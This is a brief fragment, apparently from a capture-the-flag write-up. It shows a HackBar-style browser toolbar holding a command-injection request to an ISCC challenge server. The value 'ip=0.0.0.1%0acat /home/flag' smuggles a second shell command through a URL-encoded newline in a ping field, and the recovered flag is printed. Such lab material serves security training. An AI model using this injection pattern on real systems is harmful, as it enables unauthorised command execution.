 118.190.152.202:8018/?ip=0.0.0.1%0Acat /home/flag
INT SQL XSS Encryption Encoding Other
Load URL http://118.190.152.202:8018?ip=0.0.0.1%0acat /home/flag
Split URL
Execute
Enable Post data Enable Referrer
Post data
请ping我的IP 看你会ping通吗
ISCC{8a8646c7a2fce16b166fbc68ca65f9e4}